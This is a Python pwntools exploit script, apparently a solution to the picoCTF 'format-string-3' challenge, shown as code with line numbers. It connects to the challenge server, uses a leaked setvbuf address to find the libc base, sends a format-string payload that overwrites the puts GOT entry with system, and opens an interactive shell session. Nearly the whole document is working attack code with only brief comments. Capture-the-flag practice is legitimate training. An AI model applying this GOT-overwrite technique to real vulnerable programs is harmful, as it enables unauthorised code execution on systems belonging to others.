 1 from pwn import *
2
3 libc = ELF("./libc.so.6")
4 ld = ELF("./ld-linux-x86-64.so.2")
5
6 exe = ELF("./format-string-3") # these 3 lines set up for local execution
7 context.binary = exe
8 elf = context.binary = ELF('./format-string-3')
9
10 # p = process([exe.path]) # for local execution
11 p = remote("rhea.picoctf.net", 64162) # for remote execution
12
13
14 def main():
15
16     info(p.recvline())              # receives howdy gamers line
17     info(p.recvuntil("libc: "))     # receives until setvbuf address
18
19     setvbuf_address = p.recvline()  # gets setvbuf address
20
21     setvbuf_value = int(setvbuf_address.split(b"x")[1].strip(),16) # converts input to integer value for calculation
22
23     libc.address = setvbuf_value - libc.symbols['setvbuf'] # calculate libc base address
24
25     payload = fmtstr_payload(38, {elf.got['puts'] : libc.symbols['system']}) # format string payload; overwrites puts with system
26
27     p.sendline(payload)
28     p.clean()
29     p.interactive() # gives program control back to user
30
31 if __name__ == "__main__":
32     main()